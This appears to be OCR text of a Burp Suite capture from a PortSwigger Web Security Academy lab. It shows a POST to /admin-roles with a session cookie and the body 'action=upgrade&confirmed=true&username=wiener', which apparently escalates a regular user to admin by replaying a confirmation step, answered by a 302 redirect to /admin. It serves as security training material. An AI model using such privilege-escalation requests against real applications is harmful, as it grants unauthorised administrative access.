 Request
Pretty Raw \n Actions
1 POST /admin-roles HTTP/1.1
2 Host: acea1f121f61bb7f8069355300d60010.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: https://acea1f121f61bb7f8069355300d60010.web-security-academy.net
10 Connection: close
11 Referer: https://acea1f121f61bb7f8069355300d60010.web-security-academy.net/admin-roles
12 Cookie: session=0oa1HMI79imbF3vvuZZSCOkbxYwGojM7
13 Upgrade-Insecure-Requests: 1
14
15 action=upgrade&confirmed=true&username=wiener
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6